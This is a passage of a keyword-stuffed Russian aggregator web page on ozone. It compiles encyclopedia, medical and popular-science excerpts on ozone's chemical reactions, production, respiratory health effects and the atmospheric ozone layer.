это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/aa1eba51fe97d8b693f37bb0d03be3fd.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/aa1eba51fe97d8b693f37bb0d03be3fd.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>В водном растворе проходят две конкурирующие реакции с сероводородом, одна с образованием элементарной серы, другая с образованием серной кислоты:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/67a702a27c40a31bc1f2a9235cac190f.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/67a702a27c40a31bc1f2a9235cac190f.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/8c40be69c6d00a0c38f366d17ad5a395.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/8c40be69c6d00a0c38f366d17ad5a395.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Обработкой озоном раствора иода в холодной безводной хлорной кислоте может быть получен перхлорат иода(III):</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/97a03e74e8a4c4a2bc9dfa3f5e64df19.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/97a03e74e8a4c4a2bc9dfa3f5e64df19.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Твёрдый нитрилперхлорат может быть получен реакцией газообразных NO<sub>2</sub>, ClO<sub>2</sub> и O<sub>3</sub>:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/99c239703ef1a42eb3e92a1198b0ce7a.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/99c239703ef1a42eb3e92a1198b0ce7a.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон может участвовать в реакциях горения, при этом температуры горения выше, чем с двухатомным кислородом:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/5dee27facac681db80dc78f9bf0f202f.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/5dee27facac681db80dc78f9bf0f202f.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон может вступать в химические реакции и при низких температурах. При 77 K (-196 °C), атомарный водород взаимодействует с озоном с образованием супероксидного радикала с димеризацией последнего [7] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/73a4a99d659ee2ee0ae9c1fc5275287f.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/73a4a99d659ee2ee0ae9c1fc5275287f.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/8b85d77e12c29c957e9aab36d585a659.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/8b85d77e12c29c957e9aab36d585a659.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/cb0f5fd08186168c1f5efc82e81a235e.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/cb0f5fd08186168c1f5efc82e81a235e.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озонид калия может быть получен и другим путём из гидроксида калия [8] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/02401ee41ff30a8ec41ed85b95ce3c57.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/02401ee41ff30a8ec41ed85b95ce3c57.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>NaO<sub>3</sub> и LiO<sub>3</sub> могут быть получены действием CsO<sub>3</sub> в жидком аммиаке NH<sub>3</sub> на ионообменные смолы, содержащие ионы Na + или Li + [9] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/65e2a31d4abfe06658d393870b7cbd96.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/65e2a31d4abfe06658d393870b7cbd96.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Обработка озоном раствора кальция в аммиаке приводит к образованию озонида аммония, а не кальция [7] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/a68e0953e399aa83945a2f4f3b4aebe8.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/a68e0953e399aa83945a2f4f3b4aebe8.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон может быть использован для удаления марганца из воды с образованием осадка, который может быть отделён фильтрованием:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/4dbdca98edfce41f3c724aec58a64e02.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/4dbdca98edfce41f3c724aec58a64e02.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон превращает токсичные цианиды в менее опасные цианаты:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/e9752b9695dd1f3a94582dce5db0c519.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/e9752b9695dd1f3a94582dce5db0c519.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон может полностью разлагать мочевину [10] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/b4c1943a60b6eb794f45457492d9e751.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/b4c1943a60b6eb794f45457492d9e751.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Взаимодействие озона с органическими соединениями с активированным или третичным атомом углерода при низких температурах приводит к соответствующим гидротриоксидам.</p><h2>Получение озона</h2><p>Озон образуется во многих процессах, сопровождающихся выделением атомарного кислорода, например при разложении перекисей, окислении фосфора и т. п.</p><p>В промышленности его получают из воздуха или кислорода в озонаторах действием электрического разряда. Сжижается O<sub>3</sub> легче, чем O<sub>2</sub>, и потому их несложно разделить. Озон для озонотерапии в медицине получают только из чистого кислорода. При облучении воздуха жёстким ультрафиолетовым излучением образуется озон. Тот же процесс протекает в верхних слоях атмосферы, где под действием солнечного излучения образуется и поддерживается озоновый слой.</p><p>В лаборатории озон можно получить взаимодействием охлажденной концентрированной серной кислоты с пероксидом бария:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/8bf0d8d8ed0d022018a56470e562603a.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/8bf0d8d8ed0d022018a56470e562603a.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><h2>Биологические свойства</h2><p>Высокая окисляющая способность озона и образование во многих реакциях с его участием свободных радикалов кислорода определяют его высокую токсичность. Воздействие озона на организм может приводить к преждевременной смерти. [11]</p><p>Наиболее опасное воздействие:</p><p>Озон в Российской Федерации отнесён к первому, самому высокому классу опасности вредных веществ. Нормативы по озону:</p><p>При этом, порог человеческого обоняния приближённо равен 0,01 мг/м³. [13]</p><p>Озон эффективно убивает плесень и бактерии.</p><h2>Применение озона</h2><p>Применение озона обусловлено его свойствами:</p><p>Одним из существенных достоинств озонирования, по сравнению с хлорированием, является отсутствие [13] токсинов после обработки, тогда как при хлорировании возможно образование существенного количества токсинов и ядов, например, диоксина.</p><h3>Применение жидкого озона</h3><h2>Озон в атмосфере</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/52/420px-Atmospheric_Ozone_Rus.svg.png"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/52/420px-Atmospheric_Ozone_Rus.svg.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/magnify-clip.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Атмосферный озон играет важную роль для всего живого на планете. Образуя озоновый слой в стратосфере, он защищает растения и животных от жёсткого ультрафиолетового излучения. Поэтому проблема образования озоновых дыр имеет особое значение. Однако тропосферный озон является загрязнителем, который может угрожать здоровью людей и животных, а также повреждать растения.</p><p><a href="http://dic.academic.ru/dic.nsf/ruwiki/20564" target="_blank" rel="noopener">Источник</a></p><h2>Озон (О3): что это? как образуется, как влияет на организм</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://doclvs.ru/medpop9/imozon/im1.jpg"><noscript><img decoding="async" src="https://doclvs.ru/medpop9/imozon/im1.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p><strong>О3 — бесцветный газ c резким запахом, плохо растворимый в воде, способный вместе с другими фотохимическими оксидантами и дисперсными частицами формировать смог.</strong></p><p>Тропосферный или наземный О3 является веществом, загрязняющим окружающий воздух, и отличается от стратосферного О3, находящегося на высотах свыше 10 км над поверхностью земли.</p><p>О3 образуется в результате реакций с участием солнечных лучей, NOx и летучих органических соединений (VOCs) от выхлопов автомобилей, но иногда и стационарных источников.</p><blockquote><p><em>Тем не менее, источниками О3 в помещении являются офисная техника с электродвигателями или ультрафиолетовыми излучателями. Примером могут служить копировальные машины и электростатические приборы (очистители воздуха, ионные генераторы).</em></p></blockquote><p>Озон является сильным окислителем и способен вступать в реакцию с различными внеклеточными и внутриклеточными молекулами.</p><p>Когда <strong>озон</strong> вступает в реакцию с ненасыщенными липидами, формируются свободные радикалы и токсичные промежуточные продукты, которые могут привести к повреждению клеток и их гибели. Прямая цитотоксичность является основным механизмом повреждения тканей, вызванным О3; вторичные повреждения от воспалительной реакции, вероятно, так же играют роль.</p><p>Дозиметрические исследования показывают, что большая часть <strong>вдыхаемого О3</strong> осаждается в верхнем и проксимальном отделах нижних дыхательных путей. Однако из-за своей относительно слабой растворимости значительная доля озона может проникнуть в дистальные дыхательные пути и альвеолы.</p><p>На тканевом уровне <strong>концентрация О3 наиболее высока на этих участках</strong>. Увеличение скорости вдоха во время физических нагрузок может подавить «очистительные механизмы» верхних дыхательных путей и привести к большему осаждению О3 в дистальных отделах легких.</p><p>Большинство исследований, касающихся влияния озона на здоровье, сосредоточены на кратковременном его воздействии. В контролируемых исследованиях воздействия озона на легкие человека вызывало у здоровых людей снижение ОФВ1 и ФЖЕЛ, что коррелировало с концентрацией, длительностью воздействия О3 и <strong>минутным объемом вентиляции легких</strong>.</p><p>Эти изменения функции легких по большей части являются результатом снижения емкости вдоха, чем уменьшения проходимости воздухоносных путей.</p><p>Механизм снижения емкости вдоха, с точки зрения нервной системы, представляет собой непроизвольное нейромедиаторное торможение инспираторных усилий, включающее стимуляцию волокон группы С в легких.</p><blockquote><p><em>Статистически значимые изменения ОФВ 1 были получены в исследованиях со здоровыми испытуемыми, подвергавшимися воздействию О3 в концентрациях ниже действующих норм качества воздуха, во время физических упражнений.</em></p></blockquote><p>Респираторные симптомы (неприятные ощущения в груди, кашель, хрип, одышка) соотносятся со снижением легочной функции. Еще один неблагоприятный эффект кратковременного воздействия О3 — усиление реактивности бронхов на неспецифические раздражители, такие как метахолин ℘ и гистамин.</p><p>Они включают в себя воспалительные изменения в носовых ходах, поражения альвеолярных клеток I типа, поражения эпителиальных клеток реснитчатого эпителия дыхательных путей, инфильтрацию слизистой оболочки дыхательных путей нейтрофилами и увеличение нейтрофилов и медиаторов воспаления в жидкости БАЛ.</p><p>Воспаление в дыхательных путях регистрируется после воздействия озона, концентрации которого в окружающей среде ниже принятых норм качества воздуха, на фоне физических упражнений. Последствия хронического воздействия О3 на человека <strong>до конца не изучены</strong>.</p><p>Существует гипотеза, что хроническое воздействие может привести к структурным изменениям в легких, однако большинство токсикологических экспериментов с участием грызунов не сумели продемонстрировать этот эффект после длительной экспозиции озона.</p><blockquote><p><em>В то же время исследования, проводимые над макаками-резус, показали, что воздействие О3 на новорожденных особей приводит к аномальному развитию дыхательных путей, особенно с присоединением клещей домашней пыли. Кроме того, в результате отдельных эпидемиологических исследований было высказано предположение о том, что длительное проживание детей в окружающей среде с высоким содержанием О3 может привести к ремоделированию мелких дыхательных путей.</em></p></blockquote><p>Множество эпидемиологических исследований показывают, что высокая концентрация О3 ведет к росту количества обострений астмы, обращений в отделения неотложной помощи по поводу заболеваний респираторной системы и последующих госпитализаций.</p><p>Биологическая достоверность этих выводов подтверждается результатами контролируемых исследований воздействия озона на человека, показывающих, что О3 повышает неспецифическую реактивность дыхательных путей у пациентов, страдающих астмой.</p><p>В ответ на экспозицию озона возникает более выраженная воспалительная реакция у особо чувствительных людей с астмой с усилением бронхоконстрикторных реакций на вдыхаемый аллерген. Помимо обострений существовавшей ранее астмы, имеют место данные о том, что О3 может вызвать новые случаи астмы.</p><p>В частности у детей, игравших в подвижные спортивные игры в загрязненных районах Лос-Анджелеса, риск развития астмы оказался выше в 3–4 раза.</p><p>Исследования, проведенные в Европе и Соединенных Штатах, доказывают, что кратковременное, как длительное воздействие <strong>О3 повышает риск смертности</strong>.</p><blockquote><p><em>Озон, как и дисперсные PM, способен вызывать оксидативный стресс и локальное воспаление в дистальных отделах легких, в первую очередь, у пожилых людей с сопутствующим заболеванием сердца.</em></p></blockquote><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://doclvs.ru/medpop9/imdioxid/im1.jpg"><noscript><img decoding="async" src="https://doclvs.ru/medpop9/imdioxid/im1.jpg" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Доказано, что совместное воздействие О3 и PM потенцирует риск смерти от чрезмерного оксидативного стресса.</p><p>Замечено также, что и у молодых людей, живущих в районах с повышенным содержанием озона, оксидативный стресс и цитогенетические повреждения более выражены по сравнению с теми, кто живет в других местах воздействия О3 на здоровье населения.</p><p>Последствия острых поражений и воспалений, вызванных продолжительным воздействием О3, не вполне понятны, <strong>но существуют эпидемиологические доказательства, указывающие на возможность развития ремоделирования бронхов</strong>.</p><p><b>Внимание!</b> информация на сайте не является медицинским диагнозом, или руководством к действию и <b>предназначена только для ознакомления.</b></p><p><a href="http://doclvs.ru/medpop9/ozon.php" target="_blank" rel="noopener">Источник</a></p><h2>Газ озон: химические, физические свойства, формула, отличия и другое</h2><h3>Содержание:</h3><p><strong>Кислород</strong> – элемент VIA группы. Для него свойственны две аллотропные модификации с разными химическими формулами – кислород О<sub>2</sub> и озон О<sub>3</sub>. Они отличаются не только составом молекул, но и различными характеристиками.</p><p>В конце XVIII века ученый Мартин Ван Марум провел эксперимент, в результате которого получил озон. Он через воздушное пространство пропускал электричество. Таким образом, образовался озон – это голубоватый газ с необычным запахом. Ученый предполагал, что полученный газ представляет собой электрическую материю.</p><p>В 1840 году ученый Кристиан Фридрих Шенбейн раскрыл структуру и свойства озона. Полученный газ он назвал «озоном» (с греч. языка «пахнуть»). Кристиан Фридрих Шенбейн провел эксперимент, где озон вытеснил йод из иодида калия.</p><h2>Получение озона</h2><p>Существует несколько способов получения молекул озона.</p><h2>Физические свойства озона</h2><p><strong>Озон</strong> – бесцветный (в толстых слоях голубоватый) газ. Он почти в два раза тяжелее воздуха. Озон обладает специфическим запахом свежести.</p><p>Озон растворим в воде. Примеси позволяют растворяться еще быстрее. Если озон находится в состоянии газа, то он выступает в роли диамагнетика. Если озон – это жидкость, то проявляет свойства слабого парамагнетика.</p><p>Озон ядовит и губителен для бактерий. Его используют при обеззараживании воздуха и воды.</p><h2>Химические свойства озона</h2><p>Озон обладает сильными окислительными свойствами по сравнению с кислородом. Он реагирует с рядом веществ.</p><p>Если озон находится в состоянии газа, то реакция с сероводородом выглядит следующим образом: <br/>H<sub>2</sub>S + O<sub>3</sub> = SO<sub>2</sub> + H<sub>2</sub>O</p><p>Озон способен взаимодействовать со ртутью при обычных условиях. В результате металл теряет блеск и способность липнуть к стеклу.</p><h2>Токсичность озона</h2><p>При умеренных концентрациях озон безвреден. Реакции с озоном характеризуются формированием свободных радикалов кислорода, которые губительны для организма при высоком содержании. Чрезмерное воздействие озона часто приводит к гибели. Озон особенно губителен для органов дыхания.</p><h2>Озоновый слой в верхних слоях атмосферы</h2><p>Озоновый слой – слой в верхней части атмосфера Земли, который состоит из бесцветного нестабильного газа. Он располагается на высоте 15-20 км над поверхностью планеты. Стратосфера – слой атмосферы, в котором содержится много озона.</p><p>Озон образуется в результате воздействия ультрафиолета на кислород. Слой газа задерживает все формы поступающей ультрафиолетовой коротковолновой радиации.</p><p>Озоновый экран защищает от вредного излучения, длина волн которого 290-320 нм. Это излучение может спровоцировать рак кожи. Озоновый слой появился на Земле около 600 млн лет назад в результате процесс фотосинтеза. Благодаря озоновому слою первые живые организмы смогли выйти из океана на сушу.</p><h2>Дыры в озоновом слое</h2><p>Озоновые дыры – локальное истощение озонового слоя. Самая большая озоновая дыра находится над Антарктидой. Если озоновый слой полностью исчезнет, то все живое на планете погибнет.</p><p>Озоновые дыры возникают по многим причинам, главная из которых – загрязнение окружающей среды. Озоновый слой разрушается под воздействием хлора, водорода, кислорода, брома и других продуктов сгорания. Выбросы фабрик, заводов и различных производств негативно влияют на выработку озона в верхних слоях атмосферы.</p><p>Реактивные самолеты выбрасывают окислы азота. Чем выше мощность турбореактивного двигателя, тем больше разрушающего вещества попадает в атмосферу. Ежегодно в воздух выбрасывается более 1 млн т соединений азота, из которых треть выбрасывают самолеты.</p><h2>Защита озонового слоя</h2><p>До 1989 года на производствах часто применялись галогенированные 